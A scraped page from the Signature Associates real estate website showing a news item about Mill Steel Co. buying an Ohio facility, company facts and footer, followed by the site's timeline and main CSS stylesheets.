            <h4 class="crumbs">About / News / <span>Steel</span></h4>
        </article>
        <div class="clear"></div>
        <article class="contain sub-cont news-cont">
                            <div class="news-item-container">
                    <a href="https://www.signatureassociates.com/melvindales-mill-steel-co-expands-with-new-ohio-facility/"><img width="800" height="772" src="https://www.signatureassociates.com/wp-content/uploads/2021/03/ITK-Social-Media-1.jpg" class="news-thumbnail wp-post-image" alt="" decoding="async" /></a>
                    <div class="news-item with-thumbnail">
                        <a href="https://www.signatureassociates.com/melvindales-mill-steel-co-expands-with-new-ohio-facility/"><h3 class="pull">Melvindale’s Mill Steel Co. Expands with New Ohio Facility</h3></a>
                        <div class="news-excerpt-container"><p>Posted By: DBUSINESS on August 30, 2023.  For more information, please click here to read the source article. Mill Steel Co., a flat-rolled steel and aluminum supplier that has an operation in Melvindale and is based in Grand Rapids, has acquired a 90,000-square-foot facility in Mansfield, Ohio. Terms of the deal were not disclosed. The transaction supports Mill Steel’s [&hellip;]</p>
</div>
                        <a href="https://www.signatureassociates.com/melvindales-mill-steel-co-expands-with-new-ohio-facility/"><p class="news-read-more">Read more...</p></a>
                        <div class="clear"></div>
                                                  <hr class="before-tags" />
                          <ul class="news-tags">
                            <li>TAGS:</li>
                            <li><a href="https://www.signatureassociates.com/tag/aluminum/" rel="tag">Aluminum</a></li><li><a href="https://www.signatureassociates.com/tag/melvindale/" rel="tag">Melvindale</a></li><li><a href="https://www.signatureassociates.com/tag/mansfield/" rel="tag">Mansfield</a></li><li><a href="https://www.signatureassociates.com/tag/grand-rapids/" rel="tag">Grand Rapids</a></li><li><a href="https://www.signatureassociates.com/tag/supplier/" rel="tag">Supplier</a></li><li><a href="https://www.signatureassociates.com/tag/ohio/" rel="tag">Ohio</a></li><li><a href="https://www.signatureassociates.com/tag/steel/" rel="tag">Steel</a></li>                          </ul>
                                            </div>

                    <div class="clear"></div>
                </div>
                    </article>
        <div class="clear"></div>
        <article class="contain news-wrap">
            <h4 class="facts">Did you know?</h4>
            <ul class="fun-facts">
                                    <li>Signature Associates completes thousands of transactions and over a billion dollars’ worth of business annually in local, national, and international transactions.  </li>
                                    <li>Signature Associates has 6 veterans or active duty military officers.</li>
                                    <li>Almost 60% of Signature’s professionals have been with the firm at least 10 years.</li>
                                    <li>Signature Associates consistently maintains 42% of the market share.</li>
                                    <li>Signature loves animals!  Over 60 professionals have dogs and 20 professionals have cats and collectively we’ve raised thousands of dollars in the last year alone for area animal shelters.</li>
                                    <li>Signature is proud to be featured as one of the Best &amp; Brightest Companies to Work For, Cool Places to Work and Top Workplaces.</li>
                                    <li>Signature Associates and its team donate time and money to over 40 organizations throughout Michigan, Ohio and the United States.</li>
                                    <li>Signature Advisory and Management Services team performed comprehensive construction management services for projects totaling over $60 million and managed more than 12.6 million square feet of commercial space for our third-party clients, making us the largest locally owned third-party property management firm in the market.</li>
                                    <li>Signature Associates has completed more industrial leases than any other brokerage firm.</li>
                                    <li>Signature Team Cares was formed in January 2017 to help further our efforts and long history of partnering with local organizations to improve lives and to benefit our communities.</li>
                            </ul>
            <div class="clear"></div>
        </article>
        <div class="clear"></div>
    </section>

    <!-- Footer -->
    <footer>
                <section class="contain">
            <article>
                <h4>Locations</h4>
                <ul class="locations">
                                                <li><a href="https://www.signatureassociates.com/location/southfield/">Southfield</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/detroit/">Detroit</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/toledo/">Toledo</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/west-michigan/">West Michigan</a></li>
                                            </ul>

                <div class="clear"></div>

                <h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>
            </article>
            <article>
                <h4>Connect</h4>
                <a href="https://www.facebook.com/SignatureCRE" target="_blank" class="social fb">Facebook</a>
                <a href="https://twitter.com/SignatureCRE" target="_blank" class="social tw"><i class="fa-brands fa-x-twitter"></i></a>
                <a href="https://www.linkedin.com/company/95754" target="_blank" class="social li">LinkedIn</a>
                <a href="https://instagram.com/signatureassociates/" target="_blank" class="social insta">Instagram</a>
                <a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="social yt">Youtube</a>
                <a href="https://www.tiktok.com/@signaturecre" target="_blank" class="social tt"><i class="fa-brands fa-tiktok"></i></a>
                <div class="clear"></div>

                <h4 style="margin-top: 30px;">Learn More</h4>
                <p style="margin-top: 0; float: none;">Sign up to receive news, listings and market statistics.</p>
                <a id="signup" class="fade" href="https://visitor.r20.constantcontact.com/manage/optin?v=001D5z3cl58IfASkOmvOa6SYuaAAp8GUkilC1fOaI4B4CI1JlFbsJneEcSWF8WmJwCstzBO4T0fA6BrVTjvP4hr5M36NK1xHCv5HN7-gndmOZE%3D" target="_blank">Sign Up</a>

                <div class="clear"></div>

                <!--<h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>-->
            </article>
            <article>
                <h4>Contact Us</h4>
                <ul class="contact">
                    <li>Signature Associates</li>
                    <li>One Towne Square, Suite 1200</li>
                    <li>Southfield, MI 48076</li>
                    <li>&nbsp;</li>
                    <li>Phone: 248.948.9000</li>
                    <li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
                </ul>
                <div class="clear"></div>
            </article>
            <div class="clear"></div>
        </section>
            </footer>
</body>

<script src="https://code.jquery.com/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/jquery.superslides.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/modernizr.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/fastclick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/main.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/nav.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/morphext.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/slick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/functions.js"></script>






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/signature\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css
body_size: 1220
content:
#timeline *,
#timeline *:after,
#timeline *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	}

#timeline {
	position: relative;
	padding: 40px 0 30px;
	}
	
#timeline::before {
	content: '';
	position: absolute;
	top: 0;
	left: 26px;
	height: 100%;
	width: 4px;
	background: #ccc;
	}
	
@media only screen and (min-width: 768px) {

	  #timeline::before {
		left: 50%;
		margin-left: -2px;
		}
		
	}

.timeline-block {
	position: relative;
	margin: 2.5em 0;
	}
	
.timeline-block:after {
	content: "";
	display: table;
	clear: both;
	}
	
.timeline-block:first-child {
	margin-top: 0;
	}
	
.timeline-block:last-child {
	margin-bottom: 0;
	}
	
@media only screen and (max-width: 767px) {

	.timeline-block {
		margin: 4em 0;
	}
	.timeline-block:first-child {
		margin-top: 0;
	}
	.timeline-block:last-child {
		margin-bottom: 0;
	}
	
}

.timeline-img {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	box-shadow: 0 0 0 4px white, inset 0 2px 0 rgba(0, 0, 0, 0.08), 0 3px 0 4px rgba(0, 0, 0, 0.05);
	background: #fff;
	}

.timeline-img img {
	display: block;
	width: 40px;
	height: 40px;
	position: relative;
	}
		
	@media only screen and (min-width: 768px) {

		.timeline-img {
			width: 60px;
			height: 60px;
			left: 50%;
			margin-left: -30px;
			-webkit-transform: translateZ(0);
			-webkit-backface-visibility: hidden;
		}
		
		.timeline-img img {
			display: block;
			width: 60px;
			height: 60px;
			position: relative;
		}

		.timeline-img.is-hidden {
			visibility: hidden;
		}
  
	   .timeline-img.bounce-in {
			visibility: visible;
			-webkit-animation: bounce-1 0.6s;
			-moz-animation: bounce-1 0.6s;
			animation: bounce-1 0.6s;
		}
	
	}

.timeline-content {
	position: relative;
	margin-left: 60px;
	background: white;
	border-radius: 0.25em;
	padding: 1em;
	box-shadow: 0 2px 0 rgba(0,70,119,.125);
	}

.timeline-content:after {
	content: "";
	display: table;
	clear: both;
	}

.timeline-content .date {
	float: left;
	padding: .8em 0;
	display: inline-block;
	}

.timeline-content::before {
	content: '';
	position: absolute;
	top: 16px;
	right: 100%;
	height: 0;
	width: 0;
	border: 7px solid transparent;
	border-right: 7px solid white;
	}
	
@media only screen and (min-width: 768px) {

	.timeline-content {
		margin-left: 0;
		padding: 1.6em;
		width: 43%;
		}

	.timeline-content::before {
		top: 24px;
		left: 100%;
		border-color: transparent;
		border-left-color: white;
		}

	.timeline-content .date {
		position: absolute;
		width: 100%;
		left: 132%;
		top: 6px;
		font-size: 16px;
		font-size: 1rem;
		}

	.timeline-block:nth-child(even) .timeline-content {
		float: right;
		}

	.timeline-block:nth-child(even) .timeline-content::before {
		top: 24px;
		left: auto;
		right: 100%;
		border-color: transparent;
		border-right-color: white;
		}

	.timeline-block:nth-child(even) .timeline-content .date {
		left: auto;
		right: 132%;
		text-align: right;
		}

	.timeline-content.is-hidden {
		visibility: hidden;
		}

	.timeline-content.bounce-in {
		visibility: visible;
		-webkit-animation: bounce-2 0.6s;
		-moz-animation: bounce-2 0.6s;
		animation: bounce-2 0.6s;
		}
}


@-webkit-keyframes bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes bounce-1 {
  0% {
    opacity: 0;
    -moz-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -moz-transform: scale(1.2);
  }

  100% {
    -moz-transform: scale(1);
  }
}
@keyframes bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}

@media only screen and (min-width: 768px) {
  /* inverse bounce effect on even content blocks */
   .timeline-block:nth-child(even) .timeline-content.bounce-in {
    -webkit-animation: bounce-2-inverse 0.6s;
    -moz-animation: bounce-2-inverse 0.6s;
    animation: bounce-2-inverse 0.6s;
  }
}
@-webkit-keyframes bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bounce-2 {
  0% {
    opacity: 0;
    -moz-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -moz-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(-20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -moz-transform: translateX(100px);
    -ms-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    -o-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/style.css
body_size: 17033
content:
/**RESET**/

* {
    margin: 0px;
    padding: 0px;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%;
    -moz-osx-font-smoothing: grayscale;
}

.clear {
    clear: both;
}

.bold {
    font-weight: 700;
}

.xbold {
    font-weight: 800;
}

.italic {
    font-weight: italic;
}

a, img {
    outline: none;
    border: 0px;
    text-decoration: none;
}

ul, li {
    list-style-type: none;
}
.news-excerpt-container ul,
.single-post .news-cont ul{
    padding-left: 17px;
}
.news-excerpt-container ul,
.news-excerpt-container ul li,
.single-post .news-cont ul,
.single-post .news-cont ul li{
    list-style-type:disc;
}
html, body {
    width: auto;
    min-width: 100%;
    min-width: 100%;
    max-width: 100%;
    height: 100%;
}

html {
    -ms-content-zooming: none;
}

@-ms-viewport {
    width: device-width;
}

.fade {
    opacity: 1.0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transition: opacity .2s ease-in-out;
    -moz-transition: opacity .2s ease-in-out;
    -webkit-transition: opacity .2s ease-in-out;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
}

.fade:hover, .fade:active {
    opacity: .65;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
}


/****BASIC STYLES****/

body {
    font-family: "proxima-nova", sans-serif;
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
    color: #666;
    letter-spacing: 1px;
    background: #eee;
    overflow-x: hidden;
}

html.overflow-hidden {
    overflow: hidden;
    height: 100%;
}

h1, h2, h3, h4, h5 {}

a:link {
    text-decoration: none;
    outline: none;
    color: #404355;
}

a:active {
    color: #999;
    text-decoration: none;
    outline: none;
}

a:visited {
    color: #404355;
    text-decoration: none;
    outline: none;
}

a:hover {
    color: #999;
    text-decoration: none;
    outline: none;
}

.noscroll {
    overflow: hidden;
}

.show-767 {
    display: none;
}

.no-bottom-padding {
    padding-bottom: 0 !important;
}

@media screen and (max-width: 767px) {
    .show-767 {
        display: block;
    }
}


/****LAYOUT****/

.contain {
    width: 1140px;
    display: block;
    position: relative;
    margin: 0px auto;
    float: none;
}

.page-template-page-team-cares .contain {

    overflow:hidden;
    }
.main {
    float: left;
    position: relative;
    width: 100%;
    background: #fff;
}

.section-wrap {
    padding: 100px 0;
}

.section-wrap.nt {
    padding: 100px 0 0 0;
}

.section-wrap.small-wrap {
    padding: 50px 0;
}

.section-wrap-small {
    padding: 40px 0;
}

.list-50 {
    width: 50%;
    float: left;
}

.clearfix {
    clear: both;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

@media screen and (min-width: 1024px) and (max-width: 1199px) {
    .contain {
        width: 990px;
    }
}

@media screen and (max-width: 1023px) {
    .contain {
        width: 100%;
        padding: 0 8px;
        box-sizing: border-box;
    }
    .section-wrap {
        padding: 70px 8px;
    }
    .section-wrap-small {
        padding: 40px 0;
    }
}

@media screen and (max-width: 767px) {
    body {
        font-size: 15px;
        line-height: 24px;
    }
    .section-wrap {
        padding: 30px 8px;
    }
    .section-wrap.small-wrap {
        padding: 50px 8px;
    }
    .list-50 {
        width: 100%;
        float: left;
    }
}
.featherlight .caption{
    position: absolute;
    bottom: 0;
    background: #fff;
    width: calc(100% - 50px);
    box-sizing: border-box;
    font-weight:bold;
    padding-top:10px;
}
/**PRELOADER**/

#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #eee;
    z-index: 100000;
}

#status {
    width: 200px;
    height: 200px;
    position: absolute;
    left: 50%;
    top: 50%;
    background-image: url(../images/status.gif);
    background-repeat: no-repeat;
    background-position: center;
    margin: -100px 0 0 -100px;
}


/****IE8 UPGRADE SPLASH****/

#ie-upgrade {
    position: fixed;
    left: 0;
    bottom: 0;
    top: 0;
    right: 0;
    width: 100%;
    background: #55565d;
    z-index: 9999;
    display: none;
}

#ie-upgrade span.cont {
    width: 80%;
    top: 33%;
    margin: 0px auto;
}

#ie-upgrade span.cont a {
    text-transform: none;
    display: inline;
    border: none;
    background: transparent;
    font-size: 15px;
    margin: 0 0 0 0;
    text-decoration: underline;
    letter-spacing: 2px;
    line-height: inherit;
    padding: 0 0 0 0;
}

#ie-upgrade span.cont a.splash-link {
    text-transform: uppercase;
    display: inline-block;
    border: 4px solid #fff;
    background: rgba(255, 255, 255, .05);
    font-size: 21px;
    text-decoration: none;
    margin: 50px 0 0;
    letter-spacing: 4px;
    line-height: 30px;
    padding: 13px 30px;
}


/****HEADER****/

#top {
    width: 100%;
    float: left;
    position: relative;
    height: 32px;
    background: #fff;
    border-bottom: 4px solid #ccc;
    font-size: 13px;
}

#top ul.top-lt {
    float: left;
    margin: 6px 0 0;
    padding: 0;
    color: #999;
}

#top ul.top-lt li {
    float: left;
    padding: 0 10px 0 0;
    height: 20px;
    line-height: 20px;
}

#top ul.top-lt li a {
    color: #999;
    border-left: 1px solid #ccc;
    height: 20px;
    line-height: 20px;
    padding-left: 10px;
}

#top ul.top-lt li a:active, #top ul.top-lt li a:hover {
    color: #404355;
}


/*
 * Added rules for social ul in #hd-main 7-30-15
 */

#hd-main ul.email {
    float: right;
}

#top ul.social {
    float: right;
    margin: 6px 0 0;
    /*margin: 3px 0 0;*/
}

#hd-main ul.social {
    float: right;
    margin: 33px 0 0;
}

#top ul.social li, #hd-main ul.social li {
    float: right;
}

#top ul.social li a {
    float: left;
    text-indent: -9999px;
    margin: 0 0 0 6px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background: #ccc no-repeat center center;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
}


/*#hd-main ul.social li a {
	float: left;
	text-indent: -9999px;
	margin: -5px 0 0 6px;
	height: 32px;
	width: 32px;
	line-height: 32px;
	-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;
	background: #ccc no-repeat center center;
    transition: all .125s ease-in-out;
   -moz-transition: all .125s ease-in-out;
   -webkit-transition: all .125s ease-in-out;
}*/

#top ul.social li a {
    position:relative;
    text-indent: -9999px;
    margin: 0 0 0 6px;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
    /* Added 7-30-15*/
    color: #999;
}

#top ul.social li a:hover {
    color: #404355;
}

#hd-main ul.social li a:hover {
    background-color: #404355;
}

#top ul.social li a.fb, #hd-main ul.social li a.fb {
    background-image: url(../images/fb.png);
}

#top ul.social li a.tw, #hd-main ul.social li a.tw {
    font-family:"Font Awesome 6 Pro"!important;
    text-indent:0;
    text-align:center;
    font-style:normal;
    font-weight:400;
    color:#fff;
    font-size:12px;
    /*background-image: url(../images/tw.png);*/
}

#top ul.social li a.tw i, #hd-main ul.social li a.tw i {
    margin:0 0 0 2px;
    display:block;
    line-height:20px;
    }
#top ul.social li a.tt i, #hd-main ul.social li a.tt i {
    margin:0 0 0 2px;
    display:block;
    line-height:20px;
    }
#top ul.social li a.tt, #hd-main ul.social li a.tt {
    font-family:"Font Awesome 6 Pro"!important;
    text-indent:0;
    text-align:center;
    font-style:normal;
    font-weight:400;
    color:#fff;
    font-size:12px;
    /*background-image: url(../images/tw.png);*/
}


#top ul.social li a.li, #hd-main ul.social li a.li {
    background-image: url(../images/li.png);
}
#top ul.social li a.yt, #hd-main ul.social li a.yt {
    background-image: url(../images/yt.png);
}

#top ul.social li a.insta, #hd-main ul.social li a.insta {
    background-image: url(../images/insta.png);
}

#hd-main {
    height: 86px;
    float: left;
    position: relative;
    width: 100%;
    border-bottom: 4px solid #ccc;
}

#hd-main a.logo {
    float: left;
    width: 376px;
    height: 48px;
    /*background: url(../images/logo-full.png) no-repeat center center;*/
    background: url(../images/logo-notag.png) no-repeat center center;
    /*background-size: cover;*/
    background-size: contain;
    background-position: center left;
    text-indent: -9999px;
    margin: 21px 0 0;
}

#hd-main ul.sub-nav {
    float: right;
    position: relative;
    padding: 0px;
    margin: 35px 0 0;
}

#hd-main ul.sub-nav li {
    float: right;
    border-right: 1px solid #404355;
}

#hd-main ul.sub-nav li:first-child {
    border-right: 0px;
}

#hd-main ul.sub-nav li a {
    padding: 0 12px;
    float: left;
    line-height: 16px;
    color: #404355;
    font-size: 14px;
}

#hd-main ul.sub-nav li:first-child a {
    padding-right: 0px;
}

#hd-main ul.sub-nav li a:active, #hd-main ul.sub-nav li a:hover {
    color: #666;
}

@media screen and (max-width: 767px) {
    #top {
        display: none;
    }
    #hd-main {
        height: auto;
    }
    #hd-main a.logo {
        float: none;
        width: auto;
        /*max-width: 90%;*/
        max-width: 50%;
        /*padding-bottom: 12.766%;*/
        padding-bottom: 12.766%;
        height: auto;
        background-size: contain;
        margin: 0px auto;
        display: block;
    }
    #hd-main ul.sub-nav {
        display: none;
    }
    #hd-main ul.social {
        display: none;
    }
}


/****MAIN NAV****/

#main-nav {
    float: left;
    width: auto;
    min-width: 100%;
    max-width: 100%;
    background: #404355;
    height: 40px;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}

#main-nav ul li {
    float: left;
    position: relative;
    display: inline-block;
}

#main-nav ul li a {
    color: #fff;
    float: left;
    display: inline-block;
    line-height: 20px;
    padding: 10px 28px 11px 0;
}

#main-nav ul li a:hover {
    color: #ccc;
}

#main-nav ul li a span {
    float: left;
    display: inline-block;
}
#main-nav ul li:nth-child(7) a{
    color:#52adb1;
}
#main-nav ul li a span.divide {
    height: 20px;
    width: 2px;
    background: #001a2c;
    margin: 0 28px 0 0;
}
#main-nav ul li a span.divide.end {
    height: 20px;
    width: 2px;
    background: #001a2c;
    margin: 0 0 0 28px;
}

#main-nav ul li a span.last {
    margin-left: 28px;
}

#main-nav ul li ul.drop {
    position: absolute;
    z-index: 1000;
    top: 40px;
    left: 0;
    width: auto;
    background: #ccc;
    transition-property: all;
    transition-duration: .1s;
    max-height: 0;
    padding: 0;
    overflow-y: hidden;
}

#main-nav ul li:hover ul.drop {
    max-height: 999px;
    padding: 4px 0;
    overflow-y: visible;
}

#main-nav ul li ul.drop li {
    float: left;
    width: auto;
    position: relative;
    height: auto;
    display: inline-block;
}

#main-nav ul.drop li a {
    float: left;
    height: auto;
    width: auto;
    display: inline-block;
    line-height: 40px;
    color: #404355;
    white-space: nowrap;
    padding: 0 28px;
}

#main-nav ul.drop li a:active, #main-nav ul.drop li a:hover {
    color: #666;
}

#main-nav ul.drop li a span {
    float: left;
    display: inline-block;
    width: 210px;
    padding: 0;
    border-bottom: 1px solid #999;
    border-top: 1px solid #e1e1e1;
}

#main-nav ul.drop li ul.drop2 {
    left: 100%;
    top: -1px;
    padding: 3px 0;
    background: #eee;
    transition-property: all;
    transition-duration: .15s;
    max-width: 0;
    max-height: auto;
    overflow-x: hidden;
}

#main-nav ul.drop li:hover ul.drop2 {
    max-width: 999px;
}

#main-nav ul.drop li ul.drop3 {
    top: -4px;
    padding: 4px 0;
}

#main-nav ul.drop li ul.drop2 li a span {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #ccc;
}

#main-nav ul.drop li:first-child a span, #main-nav ul.drop li ul li:first-child a span {
    border-top: 0px;
}

#main-nav ul.drop li:nth-last-child(1) a span, #main-nav ul.drop li ul li:nth-last-child(1) a span {
    border-bottom: 0px;
}

#main-nav li.listings {
    float: right;
    padding: 0;
    margin: 0;
}

#main-nav li.listings a {
    float: left;
    padding: 0;
    background-color: #d7ad1e;
    margin: 0;
    height: 40px;
    line-height: 40px;
    transition: all .125s ease-in-out;
    -moz-transition: all .125s ease-in-out;
    -webkit-transition: all .125s ease-in-out;
}

#main-nav li.listings a p {
    float: left;
    padding: 0 22px;
}

#main-nav li.listings a span {
    width: 40px;
    height: 40px;
    display: block;
    float: right;
    border-left: 2px solid #404355;
    background: url(../images/arrow-rt-white.png) no-repeat center center;
}

#main-nav li.listings a:hover {
    background-color: #eee;
    color: #404355;
}

#main-nav li.listings a:hover span {
    background: url(../images/arrow-rt-blue.png) no-repeat center center;
}

#main-nav a#navbtn, #main-nav a#listings {
    display: none;
    float: left;
    width: 50%;
    color: #fff;
    text-align: center;
    line-height: 36px;
    font-size: 16px;
}

#main-nav a#listings {
    background: #d7ad1e;
}

#nav-close {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    padding: 15px;
    z-index: 10000;
    color: #fff;
    opacity: 1;
    font-size: 20px;
}

#nav-close:hover {
    opacity: .8;
}


@media screen and (max-width: 1199px) {
    
#main-nav ul li a span.divide {
    height: 20px;
    width: 2px;
    background: #001a2c;
    margin: 0 18px 0 0;
}
#main-nav ul li a span.divide.end {
    height: 20px;
    width: 2px;
    background: #001a2c;
    margin: 0 0 0 18px;
}

#main-nav ul li a {
    color: #fff;
    float: left;
    display: inline-block;
    line-height: 20px;
    padding: 10px 18px 11px 0;
}

}
@media screen and (max-width: 1023px) {
    #main-nav ul.drop li ul.drop3 {
        display: none !important;
    }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
    #main-nav ul li a {
        padding: 11px 18px 11px 0;
    }

    #main-nav ul li a span.divide {
        margin: 0 18px 0 0;
    }

    #main-nav ul li a span.last {
        margin-left: 18px;
    }

    #main-nav ul.drop li a {
        padding: 0 18px;
    }

    #main-nav li.listings a p {
        padding: 0 18px;
    }
}
@media screen and (max-width: 767px) {
    #main-nav {
        height: 36px;
    }

    #main-nav a#navbtn, #main-nav a#listings {
        display: block;
    }

    #main-nav ul {
        position: fixed;
        top: 0;
        left: 0;
        display: none;
        bottom: 0;
        right: 0;
        width: 100%;
        max-width: 100%;
        min-width: 100%;
        height: auto;
        max-height: 100%;
        min-height: 100%;
        overflow-y: scroll;
        background: #001a2c;
        z-index: 10000;
        padding: 20px;
    }

    #main-nav ul li.listings {
        display: none;
    }

    #main-nav ul li {
        float: left;
        display: block;
        width: 100%;
        height: auto;
    }

    #main-nav ul li a {
        line-height: 36px;
        padding: 0;
        font-size: 15px;
        float: left;
        text-indent: 12px;
        width: 100%;
        border-top: 1px solid #777;
    }

    #main-nav ul li a:hover {
        color: #fff;
        background: rgba(0, 0, 0, .25);
    }

    #main-nav ul li:first-child a {
        border-top: 0px;
    }

    #main-nav ul li a span {
        float: left;
        display: inline-block;
    }

    #main-nav ul li a span.divide {
        display: none;
    }

    #main-nav ul li a span.last {
        margin: 0;
    }

    #main-nav ul li ul.drop, #main-nav ul.drop li ul.drop2 {
        position: relative;
        top: auto;
        left: auto;
        float: left;
        width: 100%;
        max-width: auto;
        overflow: visible;
        display: inline-block;
        max-height: 9999px;
        border-top: 1px solid #333;
        height: auto;
        clear: both;
        padding: 6px 0;
        background: none;
    }

    #main-nav ul li:hover ul.drop {
        max-height: 999px;
        padding: 6px 0;
    }

    #main-nav ul.drop li ul.drop2 {
        margin-top: 6px;
        border-bottom: 1px solid #333;
        margin-bottom: 6px;
    }

    #main-nav ul li ul.drop li {
        float: left;
        width: 100%;
        position: relative;
        height: auto;
        display: block;
    }

    #main-nav ul.drop li a {
        line-height: 28px;
        color: #ccc;
        border: none;
        padding: 0 0 0 6px;
        width: 100%;
    }

    #main-nav ul.drop li a:hover {
        color: #fff;
    }

    #main-nav ul.drop li a span {
        float: left;
        display: inline-block;
        width: auto;
        padding: 0;
        border: 0px;
    }

    #main-nav ul.drop li ul.drop2 li a {
        border: 0px;
        padding-left: 12px;
        color: #999;
    }

    #main-nav ul.drop li ul.drop2 li a span {
        border: 0px;
    }

    #nav-close {
        display: block;
    }

    #drop-about, #drop-services, #drop-markets {
        max-height: 35px;
        overflow: hidden;
        transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -webkit-transition: all .25s ease-in-out;
    }

    #drop-about.open {
        max-height: 222px;
        transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -webkit-transition: all .25s ease-in-out;
    }

    #drop-services.open {
        max-height: 270px;
        transition: all .25s ease-in-out;
        -moz-transition: all .25s ease-in-out;
        -webkit-transition: all .25s ease-in-out;
    }

    #drop-markets.open {
